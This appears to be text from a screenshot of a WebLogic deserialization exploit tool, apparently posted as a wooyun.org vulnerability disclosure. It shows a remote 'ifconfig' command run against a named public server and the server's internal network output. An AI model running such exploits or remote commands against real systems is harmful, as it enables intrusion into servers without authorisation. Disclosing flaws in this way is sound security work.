 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.142.114.201 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:5A:4A
inet addr:10.106.0.50 Bcast:10.106.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:817990188 errors:0 dropped:0 overruns:0 frame:0
TX packets:943253579 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:214172582915 (199.4 GiB) TX bytes:545448940397 (507.9 GiB)
eth0:1 Link encap:Ethernet HWaddr 00:50:56:A1:5A:4A
inet addr:10.106.0.52 Bcast:10.106.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5265 errors:0 dropped:0 overruns:0 frame:0
TX packets:5265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4545353 (4.3 MiB) TX bytes:4545353 (4.3 MiB)
Connected!
www.wooyun.org